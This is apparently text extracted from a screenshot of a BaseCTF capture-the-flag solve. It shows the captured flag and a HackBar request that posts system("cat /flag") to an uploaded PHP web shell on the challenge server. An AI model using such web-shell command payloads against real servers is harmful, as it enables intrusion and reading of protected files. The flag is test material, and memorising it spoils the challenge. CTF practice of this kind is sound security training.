 BaseCTF{e7616dac-0670-48e6-9e36-a5189f367206}
Elements Console Sources Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge.basectf.fun:24292/uploads/1.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
x=system%28%22cat+%2Fflag%22%29%3B
MODIFY HEADER